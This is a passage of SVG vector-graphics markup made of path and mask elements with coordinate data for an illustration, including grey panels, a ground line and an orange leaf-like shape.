<path d="M91.5336 102.207L91.5705 102.181C91.5753 102.188 91.5802 102.195 91.585 102.202L91.5852 102.203C92.1036 102.958 92.4902 103.795 92.7288 104.68C92.7288 104.68 92.7288 104.68 92.7288 104.68C92.7338 104.698 92.7387 104.717 92.7436 104.735C92.8103 105.029 92.8643 105.325 92.9054 105.623C92.8578 105.307 92.7964 104.993 92.7214 104.682C92.4685 103.795 92.0668 102.959 91.5336 102.207ZM91.5336 102.207L91.5703 102.181C90.9649 101.304 90.1217 100.618 89.1397 100.203C89.1349 100.201 89.13 100.199 89.1251 100.197C89.1242 100.197 89.1233 100.197 89.1224 100.196C88.0123 99.7838 86.8465 99.5403 85.6639 99.4743L85.6576 99.474L85.6576 99.4739L85.657 99.4739L85.6503 99.5531M91.5336 102.207C90.9248 101.338 90.0816 100.66 89.1023 100.252C87.9922 99.8507 86.8291 99.6151 85.6503 99.5531M85.6503 99.5531L85.6545 99.4736L81.8283 99.1398C81.8283 99.1398 81.8282 99.1398 81.8282 99.1398C81.8262 99.1397 81.8242 99.1395 81.8222 99.1393L81.8147 99.2246L81.822 99.1393C76.7819 98.7006 72.1952 98.4386 68.7858 98.4181C72.1979 98.5008 76.7845 98.7862 81.8147 99.2252L85.6503 99.5531ZM81.8456 98.9406L81.8381 99.0265L81.8321 99.0259C81.832 99.0259 81.8319 99.0259 81.8318 99.0259C76.7987 98.5867 72.2069 98.3009 68.7888 98.2181C72.2073 98.2388 76.8016 98.5015 81.8456 98.9406ZM81.8456 98.9406L81.8381 99.0265L85.6641 99.3535C85.6654 99.3536 85.6668 99.3537 85.6681 99.3537C85.669 99.3538 85.6698 99.3538 85.6706 99.3539C86.8657 99.4178 88.0449 99.657 89.1703 100.064L89.1793 100.067L89.1793 100.068C89.183 100.069 89.1867 100.071 89.1904 100.072L89.2137 100.017M81.8456 98.9406L85.675 99.2747C86.8853 99.3422 88.0783 99.5925 89.2137 100.017M89.2137 100.017L89.1927 100.073C90.2011 100.496 91.0693 101.196 91.6971 102.092C91.7025 102.099 91.7079 102.107 91.7132 102.115C91.7133 102.115 91.7133 102.115 91.7133 102.115C92.2514 102.879 92.6572 103.728 92.9137 104.627L92.916 104.635L92.9158 104.635C92.9202 104.653 92.9246 104.671 92.9289 104.69L92.9379 104.688M89.2137 100.017C90.2406 100.45 91.1212 101.169 91.7501 102.089C92.2931 102.881 92.695 103.76 92.9379 104.688M92.9379 104.688L92.929 104.69C92.9995 104.989 93.0576 105.291 93.1034 105.595C93.0613 105.291 93.0061 104.988 92.9379 104.688Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M71.9167 102.566L71.9251 102.509C71.9271 102.509 71.9291 102.51 71.9311 102.51C71.9966 102.519 72.061 102.529 72.1248 102.538C72.3121 102.564 72.4946 102.59 72.6888 102.626C72.9438 102.678 73.1905 102.765 73.4224 102.883C73.4238 102.884 73.4252 102.885 73.4266 102.885C73.427 102.885 73.4273 102.886 73.4277 102.886L73.428 102.886C73.4328 102.888 73.4375 102.891 73.4423 102.893C73.4345 102.896 73.4267 102.898 73.4188 102.9C73.4172 102.9 73.4155 102.901 73.4139 102.901C73.378 102.912 73.3422 102.922 73.3066 102.933C72.866 102.738 72.3968 102.613 71.9167 102.566ZM71.9167 102.566L71.9224 102.509C71.4225 102.436 70.9339 102.381 70.4614 102.332L70.4567 102.374L70.4612 102.332C70.4611 102.332 70.4609 102.332 70.4608 102.332C69.5106 102.233 68.6277 102.166 67.8213 102.166H67.8168L67.8168 102.165C67.8163 102.165 67.8158 102.165 67.8153 102.165C67.8153 102.165 67.8153 102.165 67.8153 102.165C67.7267 102.163 67.6391 102.162 67.5524 102.16C67.6391 102.163 67.7267 102.166 67.8151 102.17C68.6008 102.207 69.5102 102.269 70.4567 102.374C70.9269 102.423 71.4156 102.491 71.9167 102.566ZM72.6839 107.744C72.3632 107.669 72.0617 107.528 71.7986 107.329C71.5355 107.131 71.3166 106.88 71.1558 106.593C70.9959 106.31 70.9118 105.99 70.9118 105.665C70.9118 105.34 70.9959 105.02 71.1558 104.737C71.4606 104.208 71.9117 103.778 72.455 103.5C72.7242 103.358 73.0048 103.24 73.2936 103.147C73.2936 103.147 73.2937 103.147 73.2938 103.147C73.3424 103.173 73.3903 103.2 73.4374 103.228C73.1241 103.323 72.8201 103.448 72.5294 103.601C72.5239 103.604 72.5183 103.607 72.5129 103.61C72.5124 103.61 72.512 103.61 72.5116 103.61C72.0006 103.88 71.5743 104.286 71.2805 104.784L71.2805 104.784L71.2787 104.787C71.2759 104.792 71.2732 104.797 71.2704 104.802L71.1558 104.737L71.2699 104.803C71.1247 105.066 71.0485 105.361 71.0485 105.662C71.0485 105.663 71.0485 105.664 71.0485 105.665C71.049 105.967 71.1263 106.263 71.2731 106.527C71.2731 106.527 71.2732 106.527 71.2733 106.527C71.2751 106.53 71.2769 106.534 71.2787 106.537L71.2793 106.538C71.4318 106.804 71.6358 107.036 71.8793 107.222C71.8836 107.225 71.8879 107.229 71.8923 107.232C72.1367 107.416 72.4153 107.549 72.7117 107.624L72.6839 107.744ZM72.6839 107.744C73.0124 107.82 73.3551 107.812 73.6797 107.72C74.0043 107.628 74.3003 107.455 74.5398 107.218C75.002 106.774 75.2821 106.174 75.3255 105.535C75.3654 104.922 75.1807 104.315 74.8058 103.828C74.7058 103.685 74.5958 103.55 74.4767 103.425C74.4332 103.429 74.3897 103.435 74.3462 103.441C74.48 103.577 74.6029 103.725 74.7135 103.883C74.7151 103.885 74.7167 103.887 74.7183 103.889C74.7193 103.89 74.7203 103.891 74.7212 103.893C75.0748 104.359 75.2504 104.937 75.2158 105.522L75.2156 105.526L75.2155 105.526C75.2155 105.527 75.2154 105.527 75.2154 105.528L75.3255 105.535L75.2154 105.528C75.1661 106.135 74.8964 106.703 74.4571 107.126C74.4561 107.127 74.4551 107.128 74.4541 107.129C74.4536 107.129 74.4531 107.13 74.4527 107.13C74.2318 107.349 73.9597 107.51 73.6609 107.598C73.656 107.599 73.6511 107.601 73.6462 107.602C73.3491 107.686 73.0356 107.696 72.7338 107.63L72.7291 107.629L72.7291 107.629C72.7233 107.627 72.7176 107.626 72.7118 107.624L72.6839 107.744ZM72.5642 103.668C72.5589 103.671 72.5536 103.674 72.5483 103.677L72.5462 103.678L72.5462 103.678C72.0435 103.936 71.625 104.331 71.3396 104.819C71.3392 104.819 71.3388 104.82 71.3384 104.821C71.3354 104.826 71.3325 104.831 71.3295 104.836C71.1873 105.088 71.1124 105.373 71.1119 105.662C71.1119 105.663 71.1118 105.664 71.1118 105.665C71.1118 105.956 71.187 106.242 71.33 106.495L71.3304 106.495C71.3321 106.498 71.3338 106.502 71.3356 106.505C71.3357 106.505 71.3358 106.505 71.336 106.505C71.4826 106.764 71.681 106.991 71.9189 107.17C71.9232 107.173 71.9275 107.176 71.9319 107.179C72.1697 107.356 72.441 107.481 72.7293 107.549L72.5642 103.668ZM72.5642 103.668L72.622 103.778M72.5642 103.668L74.4028 107.072L74.3171 106.983L74.4048 107.07C74.829 106.661 75.086 106.11 75.1259 105.522C75.126 105.521 75.126 105.52 75.1261 105.519C75.1261 105.518 75.1262 105.518 75.1262 105.517C75.1616 104.954 74.9915 104.397 74.6473 103.95L74.6419 103.943L74.642 103.942C74.6413 103.941 74.6406 103.94 74.6399 103.939L74.5522 104.001M72.622 103.778C72.1362 104.03 71.731 104.414 71.4528 104.886C71.3188 105.122 71.2485 105.39 71.2485 105.662C71.2485 105.934 71.3188 106.201 71.4528 106.438C71.5945 106.685 71.7849 106.901 72.0125 107.072C72.2401 107.243 72.5001 107.367 72.7767 107.434C73.0507 107.495 73.3355 107.485 73.6047 107.406C73.8739 107.327 74.1189 107.181 74.3171 106.983C74.7224 106.594 74.9711 106.07 75.0161 105.51C75.0482 104.968 74.8835 104.432 74.5522 104.001M72.622 103.778L72.5648 103.668C72.8723 103.507 73.1951 103.379 73.528 103.285C73.5719 103.313 73.615 103.343 73.6573 103.373C73.2987 103.469 72.9514 103.605 72.622 103.778ZM74.5522 104.001L74.6372 103.936C74.5157 103.763 74.3787 103.603 74.2281 103.458C74.207 103.461 74.1859 103.465 74.1648 103.468L74.1642 103.468C74.1427 103.472 74.1213 103.475 74.0998 103.479C74.2677 103.636 74.4194 103.811 74.5522 104.001ZM74.2387 102.935C75.2257 102.803 76.2312 102.929 77.1567 103.302L74.2387 102.935ZM73.726 102.823C73.6808 102.833 73.6357 102.843 73.5909 102.854C73.5532 102.833 73.5151 102.811 73.4765 102.791L73.4767 102.791L73.4765 102.791L73.4674 102.786C73.2235 102.673 72.9709 102.58 72.7122 102.51L72.7272 102.43L72.7108 102.509C72.4625 102.442 72.2087 102.395 71.9518 102.368C71.9483 102.368 71.9449 102.367 71.9414 102.367C71.4413 102.293 70.951 102.225 70.4783 102.175C70.4779 102.175 70.4775 102.175 70.4771 102.175C69.526 102.069 68.6128 102.007 67.8246 101.97L67.8246 101.97L67.8228 101.97C67.8223 101.97 67.8218 101.97 67.8213 101.97C67.8213 101.97 67.8213 101.97 67.8212 101.97C67.7324 101.966 67.6445 101.963 67.5575 101.96C67.6445 101.962 67.7324 101.964 67.8213 101.966C68.6379 101.966 69.5288 102.034 70.4815 102.133C70.9578 102.182 71.4528 102.238 71.9601 102.312C72.0234 102.321 72.0865 102.33 72.1495 102.339C72.3386 102.366 72.5276 102.392 72.7272 102.43C73.0025 102.486 73.269 102.58 73.519 102.708C73.5894 102.744 73.6584 102.782 73.726 102.823Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<mask id="path-111-inside-3_2589_2788" fill="white">
<path d="M96.81 110.218C96.7633 110.083 96.7322 109.944 96.7172 109.803C96.6677 109.531 96.5873 109.129 96.4759 108.615C96.1742 107.164 95.7351 105.745 95.1644 104.378C94.3562 102.337 93.0196 100.547 91.2917 99.1933C90.2517 98.4395 89.0309 97.9743 87.753 97.8447C86.3686 97.6904 84.9764 97.616 83.5834 97.622C77.8361 97.5106 72.6272 97.5353 68.8596 97.3807C66.9727 97.3126 65.4509 97.226 64.3992 97.1456L63.1619 97.0466C63.0199 97.0405 62.8789 97.0197 62.7412 96.9848C62.8831 96.9699 63.0262 96.9699 63.1681 96.9848L64.4054 97.0281C65.4571 97.0652 66.9789 97.1209 68.8658 97.158C72.6272 97.2508 77.8361 97.1951 83.5895 97.3065C84.9951 97.3003 86.3998 97.3767 87.7963 97.5353C89.1251 97.6782 90.3926 98.169 91.4711 98.9582C92.431 99.6849 93.2667 100.562 93.9457 101.557C94.5251 102.417 95.0124 103.335 95.3995 104.297C95.9638 105.693 96.3785 107.144 96.6368 108.628C96.7296 109.147 96.7914 109.556 96.8162 109.834C96.8267 109.962 96.8247 110.09 96.81 110.218Z"/>
</mask>
<path d="M96.81 110.218C96.7633 110.083 96.7322 109.944 96.7172 109.803C96.6677 109.531 96.5873 109.129 96.4759 108.615C96.1742 107.164 95.7351 105.745 95.1644 104.378C94.3562 102.337 93.0196 100.547 91.2917 99.1933C90.2517 98.4395 89.0309 97.9743 87.753 97.8447C86.3686 97.6904 84.9764 97.616 83.5834 97.622C77.8361 97.5106 72.6272 97.5353 68.8596 97.3807C66.9727 97.3126 65.4509 97.226 64.3992 97.1456L63.1619 97.0466C63.0199 97.0405 62.8789 97.0197 62.7412 96.9848C62.8831 96.9699 63.0262 96.9699 63.1681 96.9848L64.4054 97.0281C65.4571 97.0652 66.9789 97.1209 68.8658 97.158C72.6272 97.2508 77.8361 97.1951 83.5895 97.3065C84.9951 97.3003 86.3998 97.3767 87.7963 97.5353C89.1251 97.6782 90.3926 98.169 91.4711 98.9582C92.431 99.6849 93.2667 100.562 93.9457 101.557C94.5251 102.417 95.0124 103.335 95.3995 104.297C95.9638 105.693 96.3785 107.144 96.6368 108.628C96.7296 109.147 96.7914 109.556 96.8162 109.834C96.8267 109.962 96.8247 110.09 96.81 110.218Z" fill="#E0E0E0"/>
<path d="M96.81 110.218L96.4322 110.349L97.2074 110.263L96.81 110.218ZM96.7172 109.803L97.115 109.761L97.1134 109.746L97.1107 109.732L96.7172 109.803ZM96.4759 108.615L96.0843 108.697L96.085 108.7L96.4759 108.615ZM95.1644 104.378L94.7924 104.525L94.7952 104.532L95.1644 104.378ZM91.2917 99.1933L91.5384 98.8785L91.5325 98.8738L91.5264 98.8694L91.2917 99.1933ZM87.753 97.8447L87.7087 98.2422L87.7127 98.2426L87.753 97.8447ZM83.5834 97.622L83.5756 98.022L83.5851 98.022L83.5834 97.622ZM68.8596 97.3807L68.876 96.981L68.874 96.9809L68.8596 97.3807ZM64.3992 97.1456L64.3673 97.5443L64.3687 97.5444L64.3992 97.1456ZM63.1619 97.0466L63.1938 96.6479L63.1865 96.6473L63.1792 96.647L63.1619 97.0466ZM62.7412 96.9848L62.6996 96.5869L62.6427 97.3724L62.7412 96.9848ZM63.1681 96.9848L63.1265 97.3826L63.1403 97.384L63.1541 97.3845L63.1681 96.9848ZM64.4054 97.0281L64.4195 96.6283L64.4194 96.6283L64.4054 97.0281ZM68.8658 97.158L68.8757 96.7581L68.8737 96.758L68.8658 97.158ZM83.5895 97.3065L83.5818 97.7065L83.5913 97.7064L83.5895 97.3065ZM87.7963 97.5353L87.7512 97.9328L87.7536 97.9331L87.7963 97.5353ZM91.4711 98.9582L91.7125 98.6393L91.7073 98.6354L91.4711 98.9582ZM93.9457 101.557L94.2774 101.333L94.276 101.331L93.9457 101.557ZM95.3995 104.297L95.0284 104.446L95.0286 104.447L95.3995 104.297ZM96.6368 108.628L96.2427 108.696L96.243 108.698L96.6368 108.628ZM96.8162 109.834L97.2148 109.801L97.2146 109.799L96.8162 109.834ZM97.1878 110.086C97.1511 109.981 97.1267 109.872 97.115 109.761L96.3194 109.845C96.3376 110.017 96.3755 110.186 96.4322 110.349L97.1878 110.086ZM97.1107 109.732C97.0602 109.453 96.9788 109.047 96.8668 108.531L96.085 108.7C96.1958 109.211 96.2752 109.608 96.3236 109.875L97.1107 109.732ZM96.8675 108.534C96.5607 107.058 96.114 105.615 95.5336 104.224L94.7952 104.532C95.3561 105.876 95.7878 107.271 96.0843 108.697L96.8675 108.534ZM95.5363 104.23C94.702 102.123 93.3222 100.276 91.5384 98.8785L91.045 99.5082C92.7171 100.818 94.0105 102.55 94.7925 104.525L95.5363 104.23ZM91.5264 98.8694C90.4293 98.0743 89.1414 97.5834 87.7934 97.4467L87.7127 98.2426C88.9203 98.3651 90.0741 98.8048 91.0569 99.5172L91.5264 98.8694ZM87.7973 97.4471C86.3976 97.2912 84.99 97.216 83.5817 97.222L83.5851 98.022C84.9627 98.0161 86.3395 98.0896 87.7087 98.2422L87.7973 97.4471ZM83.5911 97.222C77.8273 97.1104 72.6396 97.1355 68.876 96.981L68.8432 97.7803C72.6147 97.9352 77.845 97.9108 83.5756 98.0219L83.5911 97.222ZM68.874 96.9809C66.9911 96.913 65.4748 96.8267 64.4297 96.7468L64.3687 97.5444C65.427 97.6254 66.9544 97.7122 68.8452 97.7804L68.874 96.9809ZM64.4311 96.7469L63.1938 96.6479L63.13 97.4453L64.3673 97.5443L64.4311 96.7469ZM63.1792 96.647C63.0646 96.642 62.9509 96.6253 62.8397 96.5971L62.6427 97.3724C62.807 97.4142 62.9752 97.4389 63.1446 97.4462L63.1792 96.647ZM62.7828 97.3826C62.897 97.3706 63.0122 97.3706 63.1265 97.3826L63.2096 96.5869C63.0401 96.5692 62.8692 96.5692 62.6996 96.5869L62.7828 97.3826ZM63.1541 97.3845L64.3914 97.4278L64.4194 96.6283L63.1821 96.585L63.1541 97.3845ZM64.3913 97.4278C65.4427 97.4649 66.9675 97.5207 68.8579 97.5579L68.8737 96.758C66.9903 96.721 65.4714 96.6654 64.4195 96.6283L64.3913 97.4278ZM68.8559 97.5579C70.7415 97.6044 72.9887 97.6137 75.4788 97.6252C77.9705 97.6368 80.7084 97.6508 83.5818 97.7064L83.5973 96.9065C80.7173 96.8508 77.974 96.8369 75.4825 96.8253C72.9894 96.8136 70.7514 96.8044 68.8757 96.7581L68.8559 97.5579ZM83.5913 97.7064C84.9812 97.7004 86.3702 97.7759 87.7512 97.9328L87.8415 97.1379C86.4293 96.9775 85.009 96.9002 83.5878 96.9065L83.5913 97.7064ZM87.7536 97.9331C89.0124 98.0684 90.2132 98.5333 91.2349 99.281L91.7073 98.6354C90.5721 97.8046 89.2378 97.288 87.8391 97.1376L87.7536 97.9331ZM91.2297 99.2772C92.1551 99.9777 92.9608 100.824 93.6153 101.782L94.276 101.331C93.5726 100.301 92.7069 99.392 91.7125 98.6393L91.2297 99.2772ZM93.6139 101.78C94.1777 102.617 94.6518 103.51 95.0284 104.446L95.7706 104.148C95.373 103.16 94.8725 102.216 94.2774 101.333L93.6139 101.78ZM95.0286 104.447C95.5824 105.817 95.9893 107.241 96.2427 108.696L97.0308 108.559C96.7678 107.048 96.3452 105.569 95.7703 104.147L95.0286 104.447ZM96.243 108.698C96.3355 109.216 96.3946 109.61 96.4177 109.869L97.2146 109.799C97.1882 109.502 97.1237 109.079 97.0305 108.557L96.243 108.698ZM96.4175 109.867C96.4259 109.968 96.4243 110.071 96.4126 110.172L97.2074 110.263C97.225 110.11 97.2275 109.955 97.2148 109.801L96.4175 109.867Z" fill="black" mask="url(#path-111-inside-3_2589_2788)"/>
<path d="M66.4803 86.7117H109.336V92.591H66.4803V86.7117Z" fill="#E0E0E0" stroke="black" stroke-width="0.4"/>
<path d="M75.9949 89.8484H99.1467V92.5912H75.9949V89.8484Z" fill="#F5F5F5" stroke="black" stroke-width="0.4"/>
<mask id="path-115-inside-4_2589_2788" fill="white">
<path d="M399.001 245.25C399.001 245.336 309.885 245.411 199.989 245.411C90.0927 245.411 0.952148 245.336 0.952148 245.25C0.952148 245.163 90.037 245.089 199.989 245.089C309.941 245.089 399.001 245.163 399.001 245.25Z"/>
</mask>
<path d="M399.001 245.25C399.001 245.336 309.885 245.411 199.989 245.411C90.0927 245.411 0.952148 245.336 0.952148 245.25C0.952148 245.163 90.037 245.089 199.989 245.089C309.941 245.089 399.001 245.163 399.001 245.25Z" fill="#212121"/>
<path d="M398.601 245.25C398.661 245.039 398.862 244.875 398.903 244.862C398.918 244.859 398.941 244.855 398.947 244.854C398.957 244.853 398.963 244.852 398.96 244.853C398.955 244.853 398.944 244.853 398.923 244.854C398.883 244.855 398.821 244.857 398.736 244.858C398.565 244.861 398.31 244.863 397.97 244.866C397.291 244.871 396.281 244.876 394.955 244.882C392.304 244.892 388.394 244.902 383.359 244.911C373.287 244.931 358.713 244.948 340.705 244.963C304.69 244.992 254.937 245.011 199.989 245.011V245.811C254.937 245.811 304.69 245.792 340.706 245.763C358.714 245.748 373.288 245.731 383.36 245.711C388.396 245.702 392.307 245.692 394.958 245.681C396.284 245.676 397.296 245.671 397.976 245.666C398.316 245.663 398.574 245.66 398.748 245.658C398.834 245.656 398.902 245.655 398.948 245.654C398.971 245.653 398.992 245.652 399.009 245.651C399.017 245.651 399.031 245.65 399.046 245.648C399.055 245.646 399.08 245.642 399.096 245.638C399.139 245.625 399.341 245.461 399.401 245.25H398.601ZM199.989 245.011C145.041 245.011 95.2818 244.992 59.2598 244.963C41.2487 244.948 26.6721 244.931 16.5982 244.911C11.5613 244.902 7.65027 244.892 4.9986 244.882C3.67268 244.876 2.66209 244.871 1.98319 244.866C1.64356 244.863 1.38785 244.861 1.21745 244.858C1.1319 244.857 1.06967 244.855 1.02962 244.854C1.00892 244.853 0.997711 244.853 0.993281 244.853C0.989731 244.852 0.995665 244.853 1.00561 244.854C1.01229 244.855 1.03492 244.859 1.04974 244.862C1.09065 244.875 1.29218 245.039 1.35215 245.25H0.552148C0.612113 245.461 0.814327 245.625 0.8566 245.638C0.872777 245.642 0.89744 245.646 0.90684 245.648C0.922217 245.65 0.936296 245.651 0.943595 245.651C0.960863 245.652 0.98217 245.653 1.00473 245.654C1.05121 245.655 1.11851 245.656 1.20498 245.658C1.37861 245.66 1.63686 245.663 1.97695 245.666C2.65747 245.671 3.66933 245.676 4.99549 245.681C7.64798 245.692 11.5596 245.702 16.5967 245.711C26.671 245.731 41.248 245.748 59.2591 245.763C95.2814 245.792 145.041 245.811 199.989 245.811V245.011ZM1.35215 245.25C1.29221 245.46 1.09072 245.625 1.04979 245.637C1.03497 245.641 1.01233 245.645 1.00564 245.646C0.995684 245.647 0.989741 245.647 0.993286 245.647C0.997706 245.647 1.0089 245.646 1.02959 245.645C1.06961 245.644 1.1318 245.643 1.21729 245.642C1.38759 245.639 1.64315 245.636 1.98258 245.634C2.66109 245.628 3.67111 245.623 4.99632 245.618C7.64657 245.608 11.5556 245.598 16.5904 245.588C26.6599 245.569 41.2313 245.552 59.2389 245.537C95.2539 245.507 145.013 245.489 199.989 245.489V244.689C145.013 244.689 95.2536 244.707 59.2382 244.737C41.2306 244.752 26.6588 244.769 16.5889 244.788C11.554 244.798 7.64428 244.808 4.99321 244.818C3.66776 244.823 2.65647 244.828 1.97634 244.834C1.63644 244.836 1.37835 244.839 1.20482 244.842C1.1184 244.843 1.05114 244.844 1.00468 244.846C0.982135 244.847 0.960834 244.847 0.943569 244.848C0.936272 244.849 0.92219 244.85 0.906808 244.852C0.897403 244.853 0.872727 244.857 0.856542 244.861C0.814253 244.874 0.612087 245.039 0.552148 245.25H1.35215ZM199.989 245.489C254.965 245.489 304.717 245.507 340.726 245.537C358.731 245.552 373.299 245.569 383.366 245.588C388.4 245.598 392.308 245.608 394.958 245.618C396.283 245.623 397.292 245.628 397.971 245.634C398.31 245.636 398.565 245.639 398.736 245.642C398.821 245.643 398.883 245.644 398.923 245.645C398.944 245.646 398.955 245.647 398.96 245.647C398.963 245.647 398.957 245.647 398.947 245.646C398.941 245.645 398.918 245.641 398.903 245.637C398.862 245.625 398.661 245.46 398.601 245.25H399.401C399.341 245.039 399.139 244.874 399.096 244.861C399.08 244.857 399.056 244.853 399.046 244.852C399.031 244.85 399.017 244.849 399.009 244.848C398.992 244.847 398.971 244.847 398.948 244.846C398.902 244.844 398.835 244.843 398.748 244.842C398.575 244.839 398.317 244.836 397.977 244.834C397.297 244.828 396.286 244.823 394.961 244.818C392.31 244.808 388.402 244.798 383.368 244.788C373.3 244.769 358.732 244.752 340.727 244.737C304.718 244.707 254.965 244.689 199.989 244.689V245.489Z" fill="black" mask="url(#path-115-inside-4_2589_2788)"/>
<mask id="path-117-inside-5_2589_2788" fill="white">
<path d="M366.317 167.932C366.317 167.932 362.753 165.618 358.503 174.118C354.253 182.619 352.651 187.543 352.651 187.543C352.651 187.543 351.525 189.331 350.294 188.162C349.063 186.992 347.361 183.726 345.289 184.338C343.217 184.951 342.456 187.382 342.895 190.908C343.334 194.435 344.015 202.193 344.07 202.898C344.126 203.603 343.742 204.605 342.783 203.956C341.825 203.306 336.251 197.206 333.504 200.021C330.757 202.836 333.609 212.462 333.9 213.52C334.19 214.578 333.986 215.029 333.485 215.295C332.984 215.561 331.308 213.341 329.65 211.67C327.992 210 325.789 208.354 324.348 210.111C322.906 211.868 322.492 219.106 329.483 230.805L333.077 236.014L339.418 235.612C352.935 233.917 358.398 229.141 358.893 226.951C359.388 224.761 356.734 224 354.395 223.728C352.057 223.455 349.279 223.499 349.18 222.936C349.081 222.373 349.316 221.94 350.325 221.513C351.333 221.086 360.668 217.411 361.207 213.52C361.745 209.629 353.511 208.998 352.41 208.639C351.308 208.28 351.865 207.346 352.447 206.969C353.028 206.591 359.573 202.341 362.623 200.522C365.673 198.703 367.146 196.668 366.335 194.589C365.525 192.511 361.912 193.259 360.242 193C358.571 192.74 359.295 190.748 359.295 190.748C359.295 190.748 362.178 186.473 366.273 177.874C370.369 169.274 366.273 167.883 366.273 167.883"/>
</mask>
<path d="M366.317 167.932C366.317 167.932 362.753 165.618 358.503 174.118C354.253 182.619 352.651 187.543 352.651 187.543C352.651 187.543 351.525 189.331 350.294 188.162C349.063 186.992 347.361 183.726 345.289 184.338C343.217 184.951 342.456 187.382 342.895 190.908C343.334 194.435 344.015 202.193 344.07 202.898C344.126 203.603 343.742 204.605 342.783 203.956C341.825 203.306 336.251 197.206 333.504 200.021C330.757 202.836 333.609 212.462 333.9 213.52C334.19 214.578 333.986 215.029 333.485 215.295C332.984 215.561 331.308 213.341 329.65 211.67C327.992 210 325.789 208.354 324.348 210.111C322.906 211.868 322.492 219.106 329.483 230.805L333.077 236.014L339.418 235.612C352.935 233.917 358.398 229.141 358.893 226.951C359.388 224.761 356.734 224 354.395 223.728C352.057 223.455 349.279 223.499 349.18 222.936C349.081 222.373 349.316 221.94 350.325 221.513C351.333 221.086 360.668 217.411 361.207 213.52C361.745 209.629 353.511 208.998 352.41 208.639C351.308 208.28 351.865 207.346 352.447 206.969C353.028 206.591 359.573 202.341 362.623 200.522C365.673 198.703 367.146 196.668 366.335 194.589C365.525 192.511 361.912 193.259 360.242 193C358.571 192.74 359.295 190.748 359.295 190.748C359.295 190.748 362.178 186.473 366.273 177.874C370.369 169.274 366.273 167.883 366.273 167.883" fill="#B75400"/>
<path d="M352.651 187.543L352.989 187.756L353.016 187.714L353.031 187.667L352.651 187.543ZM329.483 230.805L329.139 231.01L329.146 231.021L329.153 231.032L329.483 230.805ZM333.077 236.014L332.748 236.241L332.876 236.427L333.102 236.413L333.077 236.014ZM339.418 235.612L339.443 236.011L339.456 236.01L339.468 236.009L339.418 235.612ZM359.295 190.748L358.963 190.524L358.936 190.565L358.919 190.611L359.295 190.748ZM366.317 167.932C366.535 167.597 366.534 167.596 366.534 167.596C366.534 167.596 366.533 167.596 366.533 167.595C366.532 167.595 366.532 167.595 366.531 167.594C366.53 167.593 366.528 167.592 366.526 167.591C366.522 167.589 366.518 167.586 366.512 167.583C366.501 167.576 366.486 167.567 366.468 167.557C366.431 167.537 366.381 167.512 366.317 167.483C366.189 167.427 366.006 167.36 365.776 167.312C365.311 167.214 364.66 167.192 363.875 167.459C362.309 167.992 360.291 169.648 358.145 173.94L358.861 174.297C360.965 170.089 362.855 168.651 364.133 168.216C364.77 167.999 365.275 168.024 365.611 168.095C365.781 168.13 365.91 168.178 365.994 168.215C366.035 168.234 366.066 168.249 366.083 168.259C366.092 168.264 366.098 168.267 366.101 168.269C366.102 168.27 366.103 168.27 366.102 168.27C366.102 168.27 366.102 168.269 366.101 168.269C366.101 168.269 366.101 168.269 366.1 168.268C366.1 168.268 366.1 168.268 366.1 168.268C366.099 168.268 366.099 168.268 366.317 167.932ZM358.145 173.94C356.016 178.199 354.548 181.565 353.613 183.868C353.145 185.019 352.81 185.905 352.592 186.504C352.483 186.803 352.403 187.031 352.35 187.185C352.323 187.261 352.304 187.319 352.291 187.359C352.284 187.378 352.279 187.393 352.276 187.403C352.274 187.408 352.273 187.412 352.272 187.415C352.271 187.416 352.271 187.417 352.271 187.418C352.271 187.418 352.271 187.419 352.271 187.419C352.271 187.419 352.271 187.419 352.27 187.419C352.27 187.419 352.27 187.419 352.651 187.543C353.031 187.667 353.031 187.667 353.031 187.667C353.031 187.667 353.031 187.667 353.031 187.667C353.031 187.667 353.031 187.667 353.031 187.666C353.032 187.666 353.032 187.665 353.032 187.664C353.033 187.662 353.034 187.659 353.035 187.654C353.038 187.645 353.043 187.631 353.049 187.613C353.062 187.576 353.08 187.52 353.106 187.445C353.158 187.296 353.236 187.073 353.343 186.778C353.558 186.188 353.89 185.311 354.354 184.169C355.282 181.884 356.741 178.538 358.861 174.297L358.145 173.94ZM352.651 187.543C352.312 187.33 352.312 187.33 352.312 187.33C352.313 187.33 352.313 187.33 352.313 187.329C352.313 187.329 352.313 187.329 352.313 187.329C352.313 187.329 352.313 187.329 352.313 187.329C352.313 187.329 352.312 187.33 352.312 187.331C352.311 187.333 352.308 187.336 352.305 187.341C352.299 187.351 352.288 187.366 352.274 187.386C352.246 187.425 352.203 187.482 352.149 187.548C352.037 187.681 351.884 187.839 351.707 187.962C351.528 188.085 351.349 188.156 351.177 188.158C351.017 188.16 350.813 188.103 350.569 187.872L350.018 188.452C350.39 188.805 350.788 188.963 351.186 188.958C351.572 188.954 351.905 188.797 352.161 188.62C352.419 188.442 352.624 188.226 352.763 188.061C352.833 187.977 352.888 187.903 352.926 187.85C352.945 187.823 352.96 187.801 352.971 187.785C352.976 187.777 352.98 187.77 352.983 187.766C352.985 187.763 352.986 187.761 352.987 187.76C352.988 187.759 352.988 187.758 352.988 187.758C352.989 187.757 352.989 187.757 352.989 187.757C352.989 187.757 352.989 187.757 352.989 187.756C352.989 187.756 352.989 187.756 352.651 187.543ZM350.569 187.872C350.286 187.603 349.968 187.205 349.597 186.737C349.235 186.279 348.831 185.765 348.397 185.307C347.559 184.42 346.458 183.576 345.176 183.955L345.402 184.722C346.192 184.489 346.979 184.971 347.816 185.857C348.221 186.285 348.603 186.769 348.97 187.233C349.33 187.687 349.686 188.136 350.018 188.452L350.569 187.872ZM345.176 183.955C343.992 184.305 343.201 185.177 342.773 186.398C342.35 187.605 342.274 189.163 342.498 190.958L343.292 190.859C343.076 189.127 343.162 187.707 343.527 186.663C343.888 185.634 344.513 184.985 345.402 184.722L345.176 183.955ZM342.498 190.958C342.936 194.475 343.616 202.225 343.671 202.929L344.469 202.866C344.413 202.16 343.732 194.395 343.292 190.859L342.498 190.958ZM343.671 202.929C343.695 203.223 343.618 203.534 343.497 203.683C343.446 203.745 343.405 203.762 343.365 203.765C343.316 203.769 343.202 203.756 343.008 203.625L342.559 204.287C342.845 204.48 343.138 204.586 343.429 204.562C343.729 204.538 343.959 204.382 344.118 204.187C344.414 203.821 344.501 203.278 344.469 202.866L343.671 202.929ZM343.008 203.625C342.915 203.562 342.745 203.416 342.489 203.187C342.244 202.967 341.931 202.682 341.58 202.371C340.876 201.748 339.988 201 339.038 200.358C338.094 199.72 337.058 199.167 336.057 198.965C335.038 198.76 